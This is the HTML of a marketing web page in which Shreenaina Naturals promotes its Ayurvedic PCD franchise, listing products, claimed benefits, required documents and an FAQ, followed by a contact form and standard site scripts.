</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;font-size:26px;">
		Best Company for Ayurvedic Products Franchise Business in India
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="294" data-end="507"><span>Shreenaina Naturals emerges as the top choice for aspiring entrepreneurs looking to venture into the<strong> Ayurvedic products franchise</strong> business in India. Our extensive portfolio of herbal products caters to various health needs, from skincare to dietary supplements. We prioritize quality and efficacy, using only the finest natural ingredients sourced from reliable suppliers. Our franchise model is designed to be accessible and profitable, with comprehensive training and ongoing support to help you succeed. By choosing Shreenaina Naturals, you are aligning with a brand that values integrity, customer satisfaction, and sustainable growth.</span></p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;color:#614b1b;font-size:26px;">
		Why Choose Ayurvedic PCD Franchise?
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Ayurvedic industry is growing rapidly, as people prefer natural and herbal healthcare solutions over chemical-based medicines. The demand for Ayurvedic medicines has increased in India and globally, making the <strong>Ayurvedic PCD Franchise</strong> a great business opportunity.</p>
<p>Here are some reasons to invest in an <strong data-start="1235" data-end="1275">Ayurvedic PCD Franchise</strong>:<br data-start="1276" data-end="1279" /><strong data-start="1281" data-end="1300">Growing Market:</strong> The global Ayurvedic market is expected to reach USD 14.9 billion by 2026.<br data-start="1383" data-end="1386" /><strong data-start="1388" data-end="1420">Low Investment, High Profit:</strong> You can start your Ayurvedic PCD business with a small investment and earn good returns.<br data-start="1517" data-end="1520" /><strong data-start="1522" data-end="1545">Evergreen Industry:</strong> Ayurveda is 5000+ years old and will continue to grow as people choose natural healthcare.<br data-start="1644" data-end="1647" /><strong data-start="1649" data-end="1672">Government Support:</strong> The Indian government promotes Ayurveda and herbal medicine through AYUSH Ministry.<br data-start="1760" data-end="1763" /><strong data-start="1765" data-end="1785">Monopoly Rights:</strong> Many companies offer exclusive monopoly rights, meaning less competition in your area.</p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;color:#614b1b;font-size:26px;">
		About ShreeNainaNaturals – The Best Ayurvedic PCD Franchise Company
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="2104" data-end="2357">At <a href="https://shreenainanaturals.com/">ShreeNainaNaturals</a>, we focus on authentic Ayurveda and modern research to provide high-quality herbal products. We are a GMP &amp; ISO-certified company with state-of-the-art manufacturing units that follow strict quality standards.</p>
<p data-start="2359" data-end="2825">Our product range includes:<br data-start="2390" data-end="2393" /><strong data-start="2395" data-end="2418">Ayurvedic Medicines</strong> – Herbal capsules, syrups, powders, and tablets.<br data-start="2467" data-end="2470" /><strong data-start="2472" data-end="2498">Personal Care Products</strong> – Ayurvedic skin, hair, and body care products.<br data-start="2546" data-end="2549" /><strong data-start="2551" data-end="2573">Herbal Supplements</strong> – Immunity boosters, weight management, and general wellness products.<br data-start="2644" data-end="2647" /><strong data-start="2649" data-end="2674">Pain Relief Solutions</strong> – Oils, balms, and ointments for joint and muscle pain.<br data-start="2730" data-end="2733" /><strong data-start="2735" data-end="2766">Digestive &amp; Detox Solutions</strong> – Herbal tonics for better digestion and detoxification.</p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;font-size:26px;">
		Benefits of Choosing ShreeNainaNaturals for Ayurvedic PCD Franchise
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="3093" data-end="3211">If you are looking for a reliable<strong data-start="3118" data-end="3154"> Ayurvedic PCD Franchise</strong>, here’s why <strong data-start="3167" data-end="3189">ShreeNainaNaturals</strong> is the best choice:</p>
<p><strong> High-Quality Ayurvedic Products</strong></p>
<p data-start="3260" data-end="3481">We offer natural, herbal, and effective Ayurvedic products made with pure ingredients and advanced formulations. All products are clinically tested and manufactured under strict quality control.</p>
<p><strong>GMP &amp; ISO-Certified Manufacturing</strong></p>
<p data-start="3532" data-end="3700">Our state-of-the-art manufacturing units are GMP (Good Manufacturing Practice) &amp; ISO-certified, ensuring international quality standards in every product.</p>
<p><strong>Exclusive Monopoly Rights</strong></p>
<p data-start="3743" data-end="3922">With our <strong data-start="3752" data-end="3779">Ayurvedic PCD Franchise</strong>, you get exclusive monopoly rights in your area. This means you can sell our products without competition in your assigned location.</p>
<p><strong>Low Investment, High Profit</strong></p>
<p data-start="3967" data-end="4156">Our <strong data-start="3971" data-end="3998">Ayurvedic PCD Franchise</strong> model requires minimum investment while offering high-profit margins. You don’t need to spend on manufacturing—just focus on marketing and selling.</p>
<p><strong>Complete Marketing &amp; Promotional Support</strong></p>
<p data-start="4214" data-end="4390">We provide free promotional materials like brochures, product samples, visual aids, banners, and digital marketing support to help you promote our Ayurvedic products.</p>
<p><strong>Fast &amp; Reliable Product Delivery</strong></p>
<p data-start="4440" data-end="4580">Our logistics network ensures on-time delivery of Ayurvedic products to franchise partners, so you can run your business smoothly.</p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;color:#614b1b;font-size:26px;">
		What are the Documents Required for the Ayurvedic PCD Franchise?
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="58" data-end="232">Starting your <strong data-start="72" data-end="99">Ayurvedic PCD Franchise</strong> with <strong data-start="105" data-end="128">ShreeNaina Naturals</strong> requires a few important documents to ensure a smooth and legal business setup. Here’s what you need:</p>
<p data-start="234" data-end="388"><strong data-start="236" data-end="261">Business Registration</strong> – Proof of your business entity, such as sole proprietorship, partnership, or private limited company, for legal compliance.</p>
<p data-start="390" data-end="506"><strong data-start="392" data-end="412">GST Registration</strong> – A Goods and Services Tax (GST) certificate to enable proper billing and tax payments.</p>
<p data-start="508" data-end="645"><strong data-start="510" data-end="526">Drug License</strong> – If required in your state, this license ensures you meet the regulatory standards for selling Ayurvedic medicines.</p>
<p data-start="647" data-end="774"><strong data-start="649" data-end="669">Investment Proof</strong> – Evidence of your financial capacity to cover initial setup costs, inventory, and marketing expenses.</p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="agrikole-headings clearfix " data-font=26 style=""><h2 class="heading clearfix " style="font-weight:600;color:#614b1b;font-size:26px;">
		Frequently Asked Questions about Ayurvedic PCD Franchise
	</h2></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>1. What is an Ayurvedic PCD Franchise?</strong><br />
An <strong data-start="250" data-end="277">Ayurvedic PCD Franchise</strong> allows individuals or businesses to sell Ayurvedic products under an established brand name in a specific region with monopoly rights.</p>
<p><strong>2. Why should I choose ShreeNaina Naturals for an Ayurvedic franchise?</strong>ShreeNaina Naturals offers high-quality, GMP-certified Ayurvedic products, attractive profit margins, monopoly rights, and complete marketing support.</p>
<p><strong>3. What documents are required to start the franchise?</strong><br />
Business registration proof, GST certificate, Drug license (if required), Investment proof</p>
<p><strong>4. Do I need a drug license for an Ayurvedic PCD Franchise?<br />
</strong>In most states, Ayurvedic products do not require a drug license, but it’s best to check local regulations.</p>
<p><strong>5. What support does Shreenaina Naturals provide to its franchise partners?</strong><br />
We provide training, marketing materials, and ongoing support.</p>
<p><strong>6. What kind of products are included in the Ayurvedic franchise?</strong><br />
ShreeNaina Naturals provides herbal medicines, skincare, hair care, immunity boosters, digestive health products, and more.</p>
<p><strong>7. How much profit can I earn from the Ayurvedic PCD Franchise?<br />
</strong>Profit margins vary but typically range from <strong data-start="1565" data-end="1579">30% to 50%</strong>, depending on the product and market demand.</p>
<p><strong>8. Do you provide marketing support?</strong><br />
Yes! We offer free promotional materials, digital marketing support, product training, and business guidance.</p>
<p><strong>9. Can I expand my business to multiple locations?</strong><br />
Yes, you can expand, but franchise rights for additional areas depend on availability and business performance.</p>
<p><strong>10. How do I apply for an Ayurvedic PCD Franchise with ShreeNaina Naturals?</strong><br />
Simply contact us, submit the required documents, and complete the agreement process to get started!</p>

		</div>
	</div>
</div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="tel:/+91-89505%2015834" title="">CALL NOW</a></div></div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid vc_custom_1641814225261 vc_row-has-fill row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF61d91428eea66"><div id="caldera_notices_1" data-spinner="https://shreenainanaturals.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF61d91428eea66 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF61d91428eea66_1" data-form-id="CF61d91428eea66" aria-label="Inquiry from Website" data-target="#caldera_notices_1" data-template="#cfajax_CF61d91428eea66-tmpl" data-cfajax="CF61d91428eea66" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://shreenainanaturals.com/cf-api/CF61d91428eea66" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF61d91428eea66" name="_cf_verify" value="52f19485da"  data-nonce-time="1768527897" /><input type="hidden" name="_wp_http_referer" value="/ayurvedic-pcd-franchise/" /><div id="cf2-CF61d91428eea66_1"></div><input type="hidden" name="_cf_frm_id" value="CF61d91428eea66">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF61d91428eea66">
<input type="hidden" name="_cf_cr_pst" value="15106">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Email</label><input type="text" name="email" value="" autocomplete="off">
</div><div id="CF61d91428eea66_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div class=""><p><center></p>
<h5>Feel Free To Contact Us</h5>
<p></center></p>
</div></div></div><div id="CF61d91428eea66_1-row-2"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_7440022" class="form-group" id="fld_7440022_1-wrap">
	<label id="fld_7440022Label" for="fld_7440022_1" class="control-label screen-reader-text sr-only">Name</label>
	<div class="">
		<input placeholder="Enter Your Name "  required type="text" data-field="fld_7440022" class=" form-control" id="fld_7440022_1" name="fld_7440022" value="" data-type="text" aria-required="true"   aria-labelledby="fld_7440022Label" >			</div>
</div>
<div data-field-wrapper="fld_6662867" class="form-group" id="fld_6662867_1-wrap">
	<label id="fld_6662867Label" for="fld_6662867_1" class="control-label screen-reader-text sr-only">EMAIL</label>
	<div class="">
		<input placeholder="Enter Your Email"  required type="email" data-field="fld_6662867" class=" form-control" id="fld_6662867_1" name="fld_6662867" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6662867Label" >			</div>
</div>
</div><div  class="col-sm-6  last_col"><div data-field-wrapper="fld_8804019" class="form-group" id="fld_8804019_1-wrap">
	<label id="fld_8804019Label" for="fld_8804019_1" class="control-label screen-reader-text sr-only">Choose your services</label>
	<div class="">
		<select name="fld_8804019" value="opt1867789" data-field="fld_8804019" class="form-control" id="fld_8804019_1"  required="required"  aria-labelledby="fld_8804019Label" >
		<option value="" disabled selected>Choose your services </option>					<option value="Choose Your Service"  data-calc-value="Choose Your Service" >
						Choose Your Service					</option>
										<option value="1. PCD FRANCHISE "  data-calc-value="1. PCD FRANCHISE " >
						1. PCD FRANCHISE 					</option>
										<option value="2. HERBAL COLLECTIONS "  data-calc-value="2. HERBAL COLLECTIONS " >
						2. HERBAL COLLECTIONS 					</option>
										<option value="3. THIRD PARTY MANUFACTURING "  data-calc-value="3. THIRD PARTY MANUFACTURING " >
						3. THIRD PARTY MANUFACTURING 					</option>
							</select>
			</div>
</div>
<div data-field-wrapper="fld_5408169" class="form-group" id="fld_5408169_1-wrap">
	<label id="fld_5408169Label" for="fld_5408169_1" class="control-label screen-reader-text sr-only">Phone Number</label>
	<div class="">
		<input placeholder="Enter Your Phone Number"  required type="text" data-field="fld_5408169" class=" form-control" id="fld_5408169_1" name="fld_5408169" value="" data-type="text" aria-required="true"   aria-labelledby="fld_5408169Label" >			</div>
</div>
</div></div><div id="CF61d91428eea66_1-row-3"  class="row "><div  class="col-sm-12  single"><div data-field-wrapper="fld_4644339" class="form-group" id="fld_4644339_1-wrap">
	<label id="fld_4644339Label" for="fld_4644339_1" class="control-label screen-reader-text sr-only">Message</label>
	<div class="">
		<textarea name="fld_4644339" value="" data-field="fld_4644339" class="form-control" id="fld_4644339_1" rows="4" placeholder="Message"    aria-labelledby="fld_4644339Label" ></textarea>
			</div>
</div>
<div data-field-wrapper="fld_1674143" class="form-group" id="fld_1674143_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_1674143" id="fld_1674143_1" value="Submit" data-field="fld_1674143"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_1674143" id="fld_1674143_1_btn" value="" data-field="fld_1674143"  />
</div></div><div id="CF61d91428eea66_1-row-4"  class="row  last_row"><div  class="col-sm-12  single"></div></div></form>
</div>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section></div>
				</article>

										</div>
        </div><!-- /#site-content -->

            </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		<footer id="footer" class="logo-" style="">
		
	<div id="footer-widgets" class="agrikole-container">
		<div class="footer-grid  gutter-30">
						<div class="span_1_of_4 col">
				<div id="widget_links-4" class="widget widget_links"><h2 class="widget-title"><span>Manufacturing</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="">
                            <a href="https://shreenainanaturals.com/contract-manufacturing/" style="">
                                Contract Manufacturing
                            </a>
                        </li>
                        <li style="">
                            <a href="https://shreenainanaturals.com/private-label-manufacturing/" style="">
                                Private Label Manufacturing
                            </a>
                        </li>
                        <li style="">
                            <a href="https://shreenainanaturals.com/otc-product-manufacture/" style="">
                                OTC Products Manufacturing
                            </a>
                        </li>
                        <li style="">
                            <a href="https://shreenainanaturals.com/ayurvedic-medicine-manufacturing/" style="">
                                Ayurvedic Medicine manufacturing
                            </a>
                        </li>
                        <li style="">
                            <a href="https://shreenainanaturals.com/herbal-products-manufacturer-in-india/" style="">
                                Herbal Products Manufacturing 
                            </a>
                        </li>
                        <li style="">
                            <a href="https://shreenainanaturals.com/cosmetic-third-party-manufacturing/" style="">
                                Cosmetic Manufacturing
                            </a>
                        </li>        </ul>

		</div>			</div>

							<div class="span_1_of_4 col">
					<div id="widget_links-2" class="widget widget_links"><h2 class="widget-title"><span>Manufacturing</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/nutraceuticals-third-party-manufacturer/" style="">
                                Nutraceuitical Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/dietary-supplement-manufacturer/" style="">
                                Dietary Supplement Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/supplement-manufacturers" style="">
                                Supplement Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/original-equipment-manufacturer/" style="">
                                OEM &amp; ODM Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/animal-feed-manufacturer-in-india/" style="">
                                Animal Nutrition Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/private-label-manufacturing/" style="">
                                Private Label Manufacturing
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/private-label-cosmetics-manufacturers/" style="">
                                Private Label Cosmetic Manufacturing
                            </a>
                        </li>        </ul>

		</div>				</div>
						
							<div class="span_1_of_4 col">
					<div id="widget_links-3" class="widget widget_links"><h2 class="widget-title"><span>Quality</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/gmp-ayush-certified-products/" style="">
                                GMP Ayush Certified
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/haacp-certified-company/" style="">
                                HAACP Certified
                            </a>
                        </li>
                        <li style="margin-bottom:1px">
                            <a href="https://shreenainanaturals.com/fassai-approved-products/" style="">
                                FASSAI Certified
                            </a>
                        </li>        </ul>

		</div>				</div>
			
							<div class="span_1_of_4 col">
					<div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Us</span></h2>			<div class="textwidget"><p style="color: white;">91 79736 25466</p>
<p style="color: white;">INFO@SHREENAINANATURALS.COM</p>
<p style="color: white;">Plot No. 97, Industrial Area Phase 1, Panchkula, Haryana 134113</p>
</div>
		</div><div id="widget_socials-2" class="widget widget_socials"><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" title="facebook" href="https://www.facebook.com/shreenainanaturals" style="margin-bottom:10px"><i class="fa fa-facebook"></i></a></div><div class="icon" style=""><a target="_blank" title="youtube" href="https://www.youtube.com/channel/UCxkjtswFCFWzpOHsezS15Dw" style="margin-bottom:10px"><i class="fa fa-youtube"></i></a></div><div class="icon" style=""><a target="_blank" title="instagram" href="https://www.instagram.com/shreenainanaturals/" style="margin-bottom:10px"><i class="fa fa-instagram"></i></a></div></div></div>				</div>
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="style-2" style="">
    <div class="agrikole-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright clearfix">
                                    <div id="copyright">
                        Copyright © 2022 Shreenaina Naturals. WEBSITE DESIGNED BY <a href="https://www.nugenx.in/">NUGENx CONSULTING PVT LTD</a>                    </div>
                
                
<div class="bottom-bar-menu">
    </div><!-- /.bottom-bar-menu -->



            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agrikole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"917973625466","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hi , I Came From Your Website","message_hash":"af75ee8c"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Welcome to Our Website</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"></script><!-- Call Now Button 1.4.14 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+91 79736 25466" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call-Now </span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
